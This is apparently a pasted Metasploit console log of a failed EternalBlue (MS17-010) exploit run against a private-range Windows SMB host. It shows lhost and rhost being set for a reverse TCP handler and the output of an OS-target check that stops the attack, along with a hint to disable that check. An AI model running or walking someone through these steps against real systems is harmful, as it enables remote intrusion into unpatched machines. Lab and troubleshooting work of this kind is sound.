 msf exploit(windows/smb/ms17_010_eternalblue) > set lhost 172.16.243.128
lhost => 172.16.243.128
msf exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.52.141
rhost => 192.168.52.141
msf exploit(windows/smb/ms17_010_eternalblue) >
msf exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 172.16.243.128:4444
[*] 192.168.52.141:445 - Connecting to target for exploitation.
[+] 192.168.52.141:445 - Connection established for exploitation.
[!] 192.168.52.141:445 - Target OS selected not valid for OS indicated by SMB reply
[!] 192.168.52.141:445 - Disable VerifyTarget option to proceed manually...
[-] 192.168.52.141:445 - Unable to continue with improper OS Target.
[*] Exploit completed, but no session was created.